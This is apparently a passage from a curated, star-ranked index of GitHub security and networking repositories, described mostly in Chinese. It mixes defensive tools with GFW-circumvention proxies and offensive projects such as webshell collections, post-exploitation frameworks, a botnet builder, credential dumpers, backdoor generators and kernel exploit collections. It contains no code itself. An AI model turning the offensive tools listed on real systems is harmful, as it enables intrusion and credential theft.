- [**5217**星][27d] [Swift] [yanue/v2rayu](https://github.com/yanue/v2rayu) V2rayU,基于v2ray核心的mac版客户端,用于科学上网,使用swift编写,支持vmess,shadowsocks,socks5等服务协议,支持订阅, 支持二维码,剪贴板导入,手动配置,二维码分享等
- [**5215**星][12d] [Py] [mobsf/mobile-security-framework-mobsf](https://github.com/MobSF/Mobile-Security-Framework-MobSF) Mobile Security Framework (MobSF) is an automated, all-in-one mobile application (Android/iOS/Windows) pen-testing, malware analysis and security assessment framework capable of performing static and dynamic analysis.
- [**5214**星][19d] [Shell] [vulhub/vulhub](https://github.com/vulhub/vulhub) Pre-Built Vulnerable Environments Based on Docker-Compose
- [**5214**星][8m] [Py] [usarmyresearchlab/dshell](https://github.com/usarmyresearchlab/dshell) 可扩展的网络取证分析框架。支持快速开发插件,以支持剖析网络数据包捕获。
- [**5181**星][1m] [PHP] [tennc/webshell](https://github.com/tennc/webshell) webshell收集
- [**5173**星][1y] [JS] [samyk/poisontap](https://github.com/samyk/poisontap) Exploits locked/password protected computers over USB, drops persistent WebSocket-based backdoor, exposes internal router, and siphons cookies using Raspberry Pi Zero & Node.js.
- [**5169**星][18d] [ObjC] [macpass/macpass](https://github.com/MacPass/MacPass) A native OS X KeePass client
- [**5164**星][14d] [Go] [dnscrypt/dnscrypt-proxy](https://github.com/DNSCrypt/dnscrypt-proxy) 灵活的DNS代理,支持现代的加密DNS协议,例如:DNS protocols such as DNSCrypt v2, DNS-over-HTTPS and Anonymized DNSCrypt.
- [**5132**星][2m] [JS] [bda-research/node-crawler](https://github.com/bda-research/node-crawler) Web Crawler/Spider for NodeJS + server-side jQuery ;-)
- [**5132**星][18d] [C++] [avast/retdec](https://github.com/avast/retdec) 基于 LLVM 的可重定位机器码反编译器, 可检测壳、检测和重构C++类继承、重构函数/类型/结构体等、可反编译为 C 或 Python 2种高级语言格式
- [**5131**星][5m] [Py] [n1nj4sec/pupy](https://github.com/n1nj4sec/pupy) Python编写的远控、后渗透工具,跨平台(Windows, Linux, OSX, Android)
- [**5121**星][3m] [sbilly/awesome-security](https://github.com/sbilly/awesome-security) 与安全相关的软件、库、文档、书籍、资源和工具等收集
- [**5116**星][17d] [ASP] [hq450/fancyss](https://github.com/hq450/fancyss) fancyss is a project providing tools to across the GFW on asuswrt/merlin based router.
- [**5103**星][2m] [Lua] [alexazhou/verynginx](https://github.com/alexazhou/verynginx) A very powerful and friendly nginx base on lua-nginx-module( openresty ) which provide WAF, Control Panel, and Dashboards.
- [**5101**星][5m] [PS] [empireproject/empire](https://github.com/EmpireProject/Empire) 后渗透框架. Windows客户端用PowerShell, Linux/OSX用Python. 之前PowerShell Empire和Python EmPyre的组合
- [**5084**星][21d] [HTML] [owasp/owasp-mstg](https://github.com/owasp/owasp-mstg) 关于移动App安全开发、测试和逆向的相近手册
- [**5082**星][3m] [Shell] [stackexchange/blackbox](https://github.com/stackexchange/blackbox) 文件使用PGP加密后隐藏在Git/Mercurial/Subversion
- [**5081**星][6m] [Shell] [kylemanna/docker-openvpn](https://github.com/kylemanna/docker-openvpn)
- [**5080**星][2m] [Java] [meituan-dianping/walle](https://github.com/meituan-dianping/walle) Android Signature V2 Scheme签名下的新一代渠道包打包神器
- [**5076**星][4y] [Py] [shadowsocksr-backup/shadowsocksr](https://github.com/shadowsocksr-backup/shadowsocksr) Python port of ShadowsocksR
- [**5047**星][21d] [Go] [inlets/inlets](https://github.com/inlets/inlets) Expose your local endpoints to the Internet
- [**5007**星][2m] [Py] [snare/voltron](https://github.com/snare/voltron) A hacky debugger UI for hackers
- [**4966**星][18d] [Py] [trustedsec/social-engineer-toolkit](https://github.com/trustedsec/social-engineer-toolkit) The Social-Engineer Toolkit (SET) repository from TrustedSec - All new versions of SET will be deployed here.
- [**4966**星][26d] [TS] [jigsaw-code/outline-client](https://github.com/jigsaw-code/outline-client) Outline clients, developed by Jigsaw. The Outline clients use the popular Shadowsocks protocol, and lean on the Cordova and Electron frameworks to support Windows, Android / ChromeOS, Linux, iOS and macOS.
- [**4922**星][1y] [Go] [yinghuocho/firefly-proxy](https://github.com/yinghuocho/firefly-proxy) A proxy software to help circumventing the Great Firewall.
- [**4909**星][3m] [Rust] [sharkdp/hexyl](https://github.com/sharkdp/hexyl) 命令行中查看hex
- [**4909**星][3d] [Py] [alessandroz/lazagne](https://github.com/alessandroz/lazagne) Credentials recovery project
- [**4896**星][12m] [Go] [bitly/oauth2_proxy](https://github.com/bitly/oauth2_proxy) 反向代理,静态文件服务器,提供Providers(Google/Github)认证
- [**4882**星][30d] [Java] [guardianproject/haven](https://github.com/guardianproject/haven) 通过Android应用和设备上的传感器保护自己的个人空间和财产而又不损害
- [**4873**星][15d] [C] [offensive-security/exploitdb](https://github.com/offensive-security/exploitdb) The official Exploit Database repository
- [**4857**星][19d] [Go] [gcla/termshark](https://github.com/gcla/termshark) A terminal UI for tshark, inspired by Wireshark
- [**4842**星][19d] [C++] [hrydgard/ppsspp](https://github.com/hrydgard/ppsspp) A PSP emulator for Android, Windows, Mac and Linux, written in C++. Want to contribute? Join us on Discord at
- [**4830**星][8m] [Py] [10se1ucgo/disablewintracking](https://github.com/10se1ucgo/disablewintracking) Uses some known methods that attempt to minimize tracking in Windows 10
- [**4804**星][18d] [C] [google/oss-fuzz](https://github.com/google/oss-fuzz) 开源软件fuzzing
- [**4776**星][18d] [C++] [facebook/redex](https://github.com/facebook/redex) Android App字节码优化器
- [**4759**星][3d] [C++] [paddlepaddle/paddle-lite](https://github.com/PaddlePaddle/Paddle-Lite) Multi-platform high performance deep learning inference engine (『飞桨』多平台高性能深度学习预测引擎)
- [**4758**星][7m] [Py] [worldveil/dejavu](https://github.com/worldveil/dejavu) Audio fingerprinting and recognition in Python
- [**4752**星][27d] [Py] [manisso/fsociety](https://github.com/manisso/fsociety) fsociety Hacking Tools Pack – A Penetration Testing Framework
- [**4736**星][1m] [Go] [ponzu-cms/ponzu](https://github.com/ponzu-cms/ponzu) Headless CMS with automatic JSON API. Featuring auto-HTTPS from Let's Encrypt, HTTP/2 Server Push, and flexible server framework written in Go.
- [**4692**星][27d] [Shell] [jrcs/docker-letsencrypt-nginx-proxy-companion](https://github.com/jrcs/docker-letsencrypt-nginx-proxy-companion) LetsEncrypt companion container for nginx-proxy
- [**4690**星][18d] [Go] [ginuerzh/gost](https://github.com/ginuerzh/gost) GO语言实现的安全隧道
- [**4678**星][18d] [Py] [secdev/scapy](https://github.com/secdev/scapy) 交互式数据包操作, Python, 命令行+库
- [**4673**星][19d] [powershell/win32-openssh](https://github.com/powershell/win32-openssh) Win32 port of OpenSSH
- [**4672**星][13d] [PHP] [phan/phan](https://github.com/phan/phan) Phan is a static analyzer for PHP. Phan prefers to avoid false-positives and attempts to prove incorrectness rather than correctness.
- [**4672**星][19d] [JS] [beefproject/beef](https://github.com/beefproject/beef) The Browser Exploitation Framework Project
- [**4663**星][1m] [C] [google/ios-webkit-debug-proxy](https://github.com/google/ios-webkit-debug-proxy) A DevTools proxy (Chrome Remote Debugging Protocol) for iOS devices (Safari Remote Web Inspector).
- [**4651**星][18d] [JS] [wuchangming/spy-debugger](https://github.com/wuchangming/spy-debugger) 微信调试,各种WebView样式调试、手机浏览器的页面真机调试。便捷的远程调试手机页面、抓包工具,支持:HTTP/HTTPS,无需USB连接设备。
- [**4625**星][19d] [Ruby] [vcr/vcr](https://github.com/vcr/vcr) Record your test suite's HTTP interactions and replay them during future test runs for fast, deterministic, accurate tests.
- [**4610**星][1y] [C] [upx/upx](https://github.com/upx/upx) UPX - the Ultimate Packer for eXecutables
- [**4600**星][12m] [Py] [ecthros/uncaptcha2](https://github.com/ecthros/uncaptcha2) defeating the latest version of ReCaptcha with 91% accuracy
- [**4597**星][18d] [C++] [mozilla/rr](https://github.com/mozilla/rr) 记录与重放App的调试执行过程
- [**4563**星][22d] [Ruby] [wpscanteam/wpscan](https://github.com/wpscanteam/wpscan) WPScan is a free, for non-commercial use, black box WordPress Vulnerability Scanner written for security professionals and blog maintainers to test the security of their WordPress websites.
- [**4548**星][1m] [C] [jedisct1/dsvpn](https://github.com/jedisct1/dsvpn) A Dead Simple VPN.
- [**4541**星][4m] [TS] [apis-guru/graphql-voyager](https://github.com/apis-guru/graphql-voyager)
- [**4516**星][19d] [Makefile] [frida/frida](https://github.com/frida/frida) Clone this repo to build Frida
- [**4511**星][2m] [Shell] [foxlet/macos-simple-kvm](https://github.com/foxlet/macos-simple-kvm) Tools to set up a quick macOS VM in QEMU, accelerated by KVM.
- [**4500**星][3d] [Go] [dragonflyoss/dragonfly](https://github.com/dragonflyoss/Dragonfly) Dragonfly is an intelligent P2P based image and file distribution system.
- [**4494**星][1m] [Py] [jopohl/urh](https://github.com/jopohl/urh) Universal Radio Hacker: investigate wireless protocols like a boss
- [**4471**星][1y] [Go] [wallix/awless](https://github.com/wallix/awless) A Mighty CLI for AWS
- [**4468**星][2m] [Py] [jofpin/trape](https://github.com/jofpin/trape) 学习在互联网上跟踪别人,获取其详细信息,并避免被别人跟踪
- [**4463**星][6m] [JS] [bfirsh/jsnes](https://github.com/bfirsh/jsnes) A JavaScript NES emulator.
- [**4449**星][1y] [Py] [sshuttle/sshuttle](https://github.com/sshuttle/sshuttle) Transparent proxy server that works as a poor man's VPN. Forwards over ssh. Doesn't require admin. Works with Linux and MacOS. Supports DNS tunneling.
- [**4446**星][2y] [Py] [lining0806/pythonspidernotes](https://github.com/lining0806/pythonspidernotes) Python入门网络爬虫之精华版
- [**4441**星][3m] [Shell] [zardus/ctf-tools](https://github.com/zardus/ctf-tools) Some setup scripts for security research tools.
- [**4436**星][15d] [JS] [cure53/dompurify](https://github.com/cure53/dompurify) a DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG. DOMPurify works with a secure default, but offers a lot of configurability and hooks. Demo:
- [**4423**星][18d] [Swift] [signalapp/signal-ios](https://github.com/signalapp/Signal-iOS) A private messenger for iOS.
- [**4411**星][8m] [Py] [injetlee/python](https://github.com/injetlee/python) Python脚本。模拟登录知乎, 爬虫,操作excel,微信公众号,远程开机
- [**4367**星][2y] [JS] [yujiosaka/headless-chrome-crawler](https://github.com/yujiosaka/headless-chrome-crawler) Distributed crawler powered by Headless Chrome
- [**4354**星][2m] [C] [openvpn/openvpn](https://github.com/openvpn/openvpn) OpenVPN is an open source VPN daemon
- [**4352**星][1y] [Py] [lennylxx/ipv6-hosts](https://github.com/lennylxx/ipv6-hosts) Fork of
- [**4329**星][26d] [Py] [diafygi/acme-tiny](https://github.com/diafygi/acme-tiny) A tiny script to issue and renew TLS certs from Let's Encrypt
- [**4317**星][1m] [Py] [tensorflow/cleverhans](https://github.com/tensorflow/cleverhans) Python库,基准测试(benchmark)机器学习系统的漏洞生成(to)对抗样本(adversarial examples)
- [**4314**星][21d] [Rust] [timvisee/ffsend](https://github.com/timvisee/ffsend) Easily and securely share files from the command line
- [**4306**星][21d] [Shell] [ashishb/android-security-awesome](https://github.com/ashishb/android-security-awesome) A collection of android security related resources
- [**4300**星][4d] [Py] [openmined/pysyft](https://github.com/openmined/pysyft) A library for encrypted, privacy preserving machine learning
- [**4294**星][2y] [Py] [rmax/scrapy-redis](https://github.com/rmax/scrapy-redis) Redis-based components for Scrapy.
- [**4279**星][8m] [ObjC] [alonemonkey/monkeydev](https://github.com/alonemonkey/monkeydev) CaptainHook Tweak、Logos Tweak and Command-line Tool、Patch iOS Apps, Without Jailbreak.
- [**4271**星][4m] [Py] [dxa4481/trufflehog](https://github.com/dxa4481/trufflehog) Searches through git repositories for high entropy strings and secrets, digging deep into commit history
- [**4258**星][1y] [JS] [butterproject/butter-desktop](https://github.com/butterproject/butter-desktop) All the free parts of Popcorn Time
- [**4252**星][1m] [qazbnm456/awesome-web-security](https://github.com/qazbnm456/awesome-web-security) web 安全资源列表
- [**4248**星][2m] [C#] [xupefei/locale-emulator](https://github.com/xupefei/locale-emulator) Yet Another System Region and Language Simulator
- [**4246**星][2y] [imeiji/shadowsocks_install](https://github.com/imeiji/shadowsocks_install) Auto install shadowsocks server,thanks 秋水逸冰
- [**4242**星][18d] [Go] [gophish/gophish](https://github.com/gophish/gophish) 网络钓鱼工具包
- [**4239**星][1m] [we5ter/scanners-box](https://github.com/we5ter/scanners-box) 安全行业从业者自研开源扫描器合辑
- [**4237**星][3m] [Py] [chyroc/wechatsogou](https://github.com/chyroc/wechatsogou) 基于搜狗微信搜索的微信公众号爬虫接口
- [**4234**星][4m] [Go] [shopify/toxiproxy](https://github.com/shopify/toxiproxy)
- [**4218**星][2y] [Go] [michenriksen/gitrob](https://github.com/michenriksen/gitrob) 查找push到公开的Github repo中的敏感信息
- [**4209**星][3m] [Py] [evilsocket/opensnitch](https://github.com/evilsocket/opensnitch) opensnitch:Little Snitch 应用程序防火墙的 GNU/Linux 版本。(Little Snitch:Mac操作系统的应用程序防火墙,能防止应用程序在你不知道的情况下自动访问网络)
- [**4190**星][3m] [Py] [aboul3la/sublist3r](https://github.com/aboul3la/sublist3r) Fast subdomains enumeration tool for penetration testers
- [**4177**星][18d] [Java] [spring-projects/spring-security](https://github.com/spring-projects/spring-security) Spring Security
- [**4174**星][2y] [forter/security-101-for-saas-startups](https://github.com/forter/security-101-for-saas-startups) 初学者安全小窍门
- [**4152**星][1y] [JS] [kdzwinel/betwixt](https://github.com/kdzwinel/betwixt) 在浏览器外,使用熟悉的Chrome DevTools界面分析网络流量
- [**4145**星][6m] [Py] [spiderclub/haipproxy](https://github.com/spiderclub/haipproxy)
- [**4115**星][10m] [wtsxdev/reverse-engineering](https://github.com/wtsxdev/reverse-engineering) List of awesome reverse engineering resources
- [**4109**星][2m] [Shell] [angristan/openvpn-install](https://github.com/angristan/openvpn-install) Set up your own OpenVPN server on Debian, Ubuntu, Fedora, CentOS or Arch Linux.
- [**4096**星][2y] [Py] [xoreaxeaxeax/sandsifter](https://github.com/xoreaxeaxeax/sandsifter) x86 处理器 Fuzzer,查找 Intel 的隐藏指令和 CPU bug
- [**4090**星][6d] [drduh/yubikey-guide](https://github.com/drduh/yubikey-guide) Guide to using YubiKey for GPG and SSH
- [**4066**星][17d] [Py] [google/clusterfuzz](https://github.com/google/clusterfuzz) Scalable fuzzing infrastructure.
- [**4062**星][3m] [Java] [jesusfreke/smali](https://github.com/jesusfreke/smali) smali/baksmali
- [**4060**星][2m] [JS] [sigalor/whatsapp-web-reveng](https://github.com/sigalor/whatsapp-web-reveng) WhatsApp Web API逆向与重新实现
- [**4054**星][25d] [Py] [spiderclub/weibospider](https://github.com/spiderclub/weibospider)
- [**4054**星][25d] [Py] [spiderclub/weibospider](https://github.com/SpiderClub/weibospider) 微博爬虫
- [**4054**星][3m] [Swift] [lexrus/vpnon](https://github.com/lexrus/vpnon) Turn On your VPN like a hero.
- [**4042**星][4m] [JS] [cuckoosandbox/cuckoo](https://github.com/cuckoosandbox/cuckoo) Cuckoo Sandbox is an automated dynamic malware analysis system
- [**4031**星][2y] [JS] [travist/jsencrypt](https://github.com/travist/jsencrypt) A Javascript library to perform OpenSSL RSA Encryption, Decryption, and Key Generation.
- [**4014**星][3m] [JS] [apsdehal/awesome-ctf](https://github.com/apsdehal/awesome-ctf) A curated list of CTF frameworks, libraries, resources and softwares
- [**4014**星][3m] [JS] [apsdehal/awesome-ctf](https://github.com/apsdehal/awesome-ctf) A curated list of CTF frameworks, libraries, resources and softwares
- [**4007**星][7d] [Go] [montferret/ferret](https://github.com/montferret/ferret) Declarative web scraping
- [**4003**星][17d] [Go] [dexidp/dex](https://github.com/dexidp/dex) OpenID Connect Identity (OIDC) and OAuth 2.0 Provider with Pluggable Connectors
- [**3986**星][4m] [Py] [nullarray/autosploit](https://github.com/nullarray/autosploit) Automated Mass Exploiter
- [**3980**星][1m] [Rust] [svenstaro/genact](https://github.com/svenstaro/genact) a nonsense activity generator
- [**3960**星][21d] [hq450/fancyss_history_package](https://github.com/hq450/fancyss_history_package) 科学上网插件的离线安装包储存在这里
- [**3960**星][17d] [Py] [angr/angr](https://github.com/angr/angr) A powerful and user-friendly binary analysis platform!
- [**3954**星][21d] [Go] [eranyanay/1m-go-websockets](https://github.com/eranyanay/1m-go-websockets) handling 1M websockets connections in Go
- [**3945**星][5m] [PHP] [paragonie/awesome-appsec](https://github.com/paragonie/awesome-appsec) A curated list of resources for learning about application security
- [**3940**星][2y] [C#] [shadowsocksr-backup/shadowsocksr-csharp](https://github.com/shadowsocksr-backup/shadowsocksr-csharp) shadowsocksr C#
- [**3939**星][21d] [C] [aquynh/capstone](https://github.com/aquynh/capstone) Capstone disassembly/disassembler framework: Core (Arm, Arm64, BPF, EVM, M68K, M680X, MOS65xx, Mips, PPC, RISCV, Sparc, SystemZ, TMS320C64x, Web Assembly, X86, X86_64, XCore) + bindings.
- [**3933**星][3m] [PHP] [fuzzdb-project/fuzzdb](https://github.com/fuzzdb-project/fuzzdb) 通过动态App安全测试来查找App安全漏洞, 算是不带扫描器的漏洞扫描器
- [**3922**星][9d] [C++] [thealgorithms/c-plus-plus](https://github.com/thealgorithms/c-plus-plus) All Algorithms implemented in C++
- [**3922**星][19d] [Py] [secureauthcorp/impacket](https://github.com/SecureAuthCorp/impacket) Python类收集, 用于与网络协议交互
- [**3908**星][18d] [C++] [baldurk/renderdoc](https://github.com/baldurk/renderdoc) RenderDoc is a stand-alone graphics debugging tool.
- [**3901**星][3m] [brucedone/awesome-crawler](https://github.com/brucedone/awesome-crawler) A collection of awesome web crawler,spider in different languages
- [**3900**星][1m] [C++] [xenia-project/xenia](https://github.com/xenia-project/xenia) Xbox 360 Emulator Research Project
- [**3868**星][2m] [jivoi/awesome-osint](https://github.com/jivoi/awesome-osint) OSINT资源收集
- [**3860**星][19d] [JS] [shadowsocks/shadowsocks-manager](https://github.com/shadowsocks/shadowsocks-manager) A shadowsocks manager tool for multi user and traffic control.
- [**3848**星][3m] [ObjC] [sveinbjornt/sloth](https://github.com/sveinbjornt/sloth) Mac app that shows all open files, directories and sockets in use by all running processes. Nice GUI for lsof.
- [**3836**星][4y] [iosre/iosappreverseengineering](https://github.com/iosre/iosappreverseengineering) The world’s 1st book of very detailed iOS App reverse engineering skills :)
- [**3828**星][3m] [PHP] [ethicalhack3r/dvwa](https://github.com/ethicalhack3r/DVWA) Damn Vulnerable Web Application (DVWA)
- [**3826**星][5y] [shadowsocksr-backup/shadowsocks-rss](https://github.com/shadowsocksr-backup/shadowsocks-rss) ShadowsocksR update rss, SSR organization
- [**3810**星][3d] [C] [atmosphere-nx/atmosphere](https://github.com/atmosphere-nx/atmosphere) Atmosphère is a work-in-progress customized firmware for the Nintendo Switch.
- [**3796**星][22d] [Py] [paralax/awesome-honeypots](https://github.com/paralax/awesome-honeypots) an awesome list of honeypot resources
- [**3784**星][3m] [Go] [microsoft/ethr](https://github.com/microsoft/ethr) Ethr is a Network Performance Measurement Tool for TCP, UDP & HTTP.
- [**3784**星][11m] [Py] [longld/peda](https://github.com/longld/peda) Python Exploit Development Assistance for GDB
- [**3778**星][5d] [acl4ssr/acl4ssr](https://github.com/acl4ssr/acl4ssr) SSR 去广告ACL规则/SS完整GFWList规则,Telegram频道订阅地址
- [**3773**星][1m] [jjqqkk/chromium](https://github.com/jjqqkk/chromium) Chromium browser with SSL VPN. Use this browser to unblock websites.
- [**3749**星][18d] [Go] [hashicorp/consul-template](https://github.com/hashicorp/consul-template) Template rendering, notifier, and supervisor for
- [**3747**星][6d] [C++] [pcsx2/pcsx2](https://github.com/pcsx2/pcsx2) PCSX2 - The Playstation 2 Emulator
- [**3747**星][5m] [Py] [malwaredllc/byob](https://github.com/malwaredllc/byob) BYOB (Build Your Own Botnet)
- [**3744**星][23d] [blacckhathaceekr/pentesting-bible](https://github.com/blacckhathaceekr/pentesting-bible) links reaches 10000 links & 10000 pdf files .Learn Ethical Hacking and penetration testing .hundreds of ethical hacking & penetration testing & red team & cyber security & computer science resources.
- [**3743**星][2m] [C] [iaik/meltdown](https://github.com/iaik/meltdown) This repository contains several applications, demonstrating the Meltdown bug.
- [**3699**星][5m] [C] [secwiki/windows-kernel-exploits](https://github.com/secwiki/windows-kernel-exploits) windows-kernel-exploits Windows平台提权漏洞集合
- [**3694**星][1m] [C#] [0xd4d/de4dot](https://github.com/0xd4d/de4dot) .NET deobfuscator and unpacker.
- [**3691**星][2y] [JS] [samyk/evercookie](https://github.com/samyk/evercookie) JavaScript API,在浏览器中创建超级顽固的cookie,在标准Cookie、Flask Cookie等被清除之后依然能够识别客户端
- [**3690**星][27d] [JS] [lesspass/lesspass](https://github.com/lesspass/lesspass)
- [**3688**星][1m] [HTML] [hamukazu/lets-get-arrested](https://github.com/hamukazu/lets-get-arrested) This project is intended to protest against the police in Japan
- [**3686**星][5m] [C] [facebook/fishhook](https://github.com/facebook/fishhook) A library that enables dynamically rebinding symbols in Mach-O binaries running on iOS.
- [**3676**星][1m] [PS] [bloodhoundad/bloodhound](https://github.com/BloodHoundAD/BloodHound) a single page Javascript web application, uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment.
- [**3676**星][17d] [TS] [javascript-obfuscator/javascript-obfuscator](https://github.com/javascript-obfuscator/javascript-obfuscator) A powerful obfuscator for JavaScript and Node.js
- [**3669**星][2y] [Py] [misterch0c/shadowbroker](https://github.com/misterch0c/shadowbroker) 方程式最新泄露
- [**3665**星][1m] [Py] [micahflee/onionshare](https://github.com/micahflee/onionshare) Securely and anonymously send and receive files, and publish onion sites
- [**3664**星][2y] [Py] [qiyeboy/ipproxypool](https://github.com/qiyeboy/ipproxypool) IPProxyPool代理池项目,提供代理ip
- [**3658**星][1m] [D] [gnunn1/tilix](https://github.com/gnunn1/tilix) A tiling terminal emulator for Linux using GTK+ 3
- [**3649**星][2m] [C++] [anbox/anbox](https://github.com/anbox/anbox) 在常规GNU / Linux系统上引导完整的Android系统,基于容器
- [**3647**星][3m] [Java] [ffay/lanproxy](https://github.com/ffay/lanproxy) 将局域网个人电脑、服务器代理到公网的内网穿透工具,支持tcp流量转发,可支持任何tcp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面...)
- [**3632**星][3m] [C++] [trojan-gfw/trojan](https://github.com/trojan-gfw/trojan) An unidentifiable mechanism that helps you bypass GFW.
- [**3627**星][1m] [HTML] [consensys/smart-contract-best-practices](https://github.com/consensys/smart-contract-best-practices) A guide to smart contract security best practices
- [**3626**星][5y] [C#] [brandonlw/psychson](https://github.com/brandonlw/Psychson) Phison 2251-03 (2303) Custom Firmware & Existing Firmware Patches (BadUSB)
- [**3609**星][21d] [C] [nmap/nmap](https://github.com/nmap/nmap) Nmap
- [**3608**星][14d] [Pascal] [cheat-engine/cheat-engine](https://github.com/cheat-engine/cheat-engine) Cheat Engine. A development environment focused on modding
- [**3605**星][18d] [Go] [slackhq/nebula](https://github.com/slackhq/nebula) A scalable overlay networking tool with a focus on performance, simplicity and security
- [**3604**星][3y] [Perl] [x0rz/eqgrp](https://github.com/x0rz/eqgrp) Decrypted content of eqgrp-auction-file.tar.xz
- [**3603**星][25d] [Shell] [drwetter/testssl.sh](https://github.com/drwetter/testssl.sh) 检查服务器任意端口对 TLS/SSL 的支持、协议以及一些加密缺陷,命令行工具
- [**3597**星][2y] [C#] [nummer/destroy-windows-10-spying](https://github.com/nummer/destroy-windows-10-spying) Destroy Windows Spying tool
- [**3574**星][19d] [C] [tencent/tencentos-tiny](https://github.com/tencent/tencentos-tiny) 腾讯物联网终端操作系统
- [**3564**星][3y] [C] [hak5darren/usb-rubber-ducky](https://github.com/hak5darren/usb-rubber-ducky) a Human Interface Device programmable with a simple scripting language allowing penetration testers to quickly and easily craft and deploy security auditing payloads that mimic human keyboard input.
- [**3544**星][6y] [R] [johnmyleswhite/ml_for_hackers](https://github.com/johnmyleswhite/ml_for_hackers) 《Machine Learning for Hackers》随书代码
- [**3538**星][5m] [Shell] [chengr28/revokechinacerts](https://github.com/chengr28/revokechinacerts) Revoke Chinese certificates.
- [**3527**星][19d] [JS] [aol/moloch](https://github.com/aol/moloch) 数据包捕获、索引工具,支持数据库
- [**3520**星][10m] [C] [rpisec/mbe](https://github.com/rpisec/mbe) Course materials for Modern Binary Exploitation by RPISEC
- [**3510**星][8m] [Go] [fanpei91/torsniff](https://github.com/fanpei91/torsniff) 从BitTorrent网络嗅探种子
- [**3510**星][8m] [Go] [fanpei91/torsniff](https://github.com/fanpei91/torsniff) 从BitTorrent网络嗅探种子
- [**3505**星][22d] [C] [cyan4973/xxhash](https://github.com/cyan4973/xxhash) Extremely fast non-cryptographic hash algorithm
- [**3504**星][6m] [PHP] [hanc00l/wooyun_public](https://github.com/hanc00l/wooyun_public) 乌云公开漏洞、知识库爬虫和搜索
- [**3475**星][1m] [Java] [meituan-dianping/robust](https://github.com/meituan-dianping/robust) Robust is an Android HotFix solution with high compatibility and high stability. Robust can fix bugs immediately without a reboot.
- [**3473**星][5y] [HTML] [grangier/python-goose](https://github.com/grangier/python-goose) Html Content / Article Extractor, web scrapping lib in Python
- [**3465**星][6m] [Go] [jpillora/chisel](https://github.com/jpillora/chisel) 基于HTTP的快速 TCP 隧道
- [**3461**星][1m] [C] [shellphish/how2heap](https://github.com/shellphish/how2heap) 学习各种堆利用技巧的repo
- [**3461**星][4y] [Go] [elazarl/goproxy](https://github.com/elazarl/goproxy) An HTTP proxy library for Go
- [**3457**星][15d] [Smarty] [anankke/sspanel-uim](https://github.com/anankke/sspanel-uim) 专为 Shadowsocks / ShadowsocksR / V2Ray 设计的多用户管理面板
- [**3455**星][1m] [Perl] [sullo/nikto](https://github.com/sullo/nikto) Nikto web server scanner
- [**3451**星][24d] [C] [mikebrady/shairport-sync](https://github.com/mikebrady/shairport-sync) AirPlay audio player. Shairport Sync adds multi-room capability with Audio Synchronisation
- [**3450**星][6m] [C] [session-replay-tools/tcpcopy](https://github.com/session-replay-tools/tcpcopy) tcpcopy:TCP 流量回放工具,可用于性能测试、稳定性测试、压力测试、加载测试、smoke 测试等
- [**3443**星][4m] [C#] [kohsuke/winsw](https://github.com/kohsuke/winsw) A wrapper executable that can be used to host any executable as an Windows service, in a liberal license
- [**3432**星][3m] [C++] [mandliya/algorithms_and_data_structures](https://github.com/mandliya/algorithms_and_data_structures) 180+ Algorithm & Data Structure Problems using C++
- [**3427**星][2m] [PS] [samratashok/nishang](https://github.com/samratashok/nishang) 渗透框架,脚本和Payload收集,主要是PowerShell,涵盖渗透的各个阶段
- [**3422**星][5m] [C] [wind4/vlmcsd](https://github.com/wind4/vlmcsd) KMS Emulator in C (currently runs on Linux including Android, FreeBSD, Solaris, Minix, Mac OS, iOS, Windows with or without Cygwin)
- [**3420**星][2y] [shadowsocksrr/shadowsocks-rss](https://github.com/shadowsocksrr/shadowsocks-rss) ShadowsocksR update rss, SSR organization
- [**3416**星][4m] [JS] [ionicabizau/scrape-it](https://github.com/ionicabizau/scrape-it) A Node.js scraper for humans.
- [**3414**星][2m] [icodesign/potatso](https://github.com/icodesign/Potatso) Potatso is an iOS client that implements different proxies with the leverage of NetworkExtension framework in iOS 10+.
- [**3405**星][6d] [Go] [tophubs/toplist](https://github.com/tophubs/toplist) 今日热榜,一个获取各大热门网站热门头条的聚合网站,使用Go语言编写,多协程异步快速抓取信息,预览:
- [**3405**星][22d] [C] [screetsec/thefatrat](https://github.com/screetsec/thefatrat) Thefatrat a massive exploiting tool : Easy tool to generate backdoor and easy tool to post exploitation attack like browser attack and etc . This tool compiles a malware with popular payload and then the compiled malware can be execute on windows, android, mac . The malware that created with this tool also have an ability to bypass most AV softw…
- [**3383**星][15d] [jivoi/awesome-ml-for-cybersecurity](https://github.com/jivoi/awesome-ml-for-cybersecurity) 针对网络安全的机器学习资源列表
- [**3359**星][6m] [C++] [wangyu-/udp2raw-tunnel](https://github.com/wangyu-/udp2raw-tunnel) udp 打洞。通过raw socket给UDP包加上TCP或ICMP header,进而绕过UDP屏蔽或QoS,或在UDP不稳定的环境下提升稳定性
- [**3345**星][3m] [Swift] [yagiz/bagel](https://github.com/yagiz/bagel) a little native network debugging tool for iOS
- [**3341**星][18d] [Py] [stamparm/maltrail](https://github.com/stamparm/maltrail) 恶意网络流量检测系统
- [**3337**星][18d] [Py] [google/grr](https://github.com/google/grr) remote live forensics for incident response
- [**3327**星][25d] [C] [microsoft/windows-driver-samples](https://github.com/microsoft/windows-driver-samples) This repo contains driver samples prepared for use with Microsoft Visual Studio and the Windows Driver Kit (WDK). It contains both Universal Windows Driver and desktop-only driver samples.
- [**3325**星][2m] [C] [vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra) 网络登录破解,支持多种服务
- [**3322**星][2y] [scanate/ethlist](https://github.com/scanate/ethlist) The Comprehensive Ethereum Reading List
- [**3319**星][25d] [ObjC] [objective-see/lulu](https://github.com/objective-see/lulu) LuLu is the free macOS firewall
- [**3310**星][19d] [C#] [pkisharp/win-acme](https://github.com/pkisharp/win-acme) A simple ACME client for Windows (for use with Let's Encrypt et al.)
- [**3304**星][1m] [C++] [fireice-uk/xmr-stak](https://github.com/fireice-uk/xmr-stak) Free Monero RandomX Miner and unified CryptoNight miner
- [**3301**星][19d] [Shell] [toniblyx/my-arsenal-of-aws-security-tools](https://github.com/toniblyx/my-arsenal-of-aws-security-tools) List of open source tools for AWS security: defensive, offensive, auditing, DFIR, etc.
- [**3295**星][21d] [JS] [koenkk/zigbee2mqtt](https://github.com/koenkk/zigbee2mqtt) Zigbee
- [**3294**星][4m] [C] [nbs-system/naxsi](https://github.com/nbs-system/naxsi) NAXSI is an open-source, high performance, low rules maintenance WAF for NGINX
- [**3289**星][21d] [C] [virustotal/yara](https://github.com/virustotal/yara) The pattern matching swiss knife
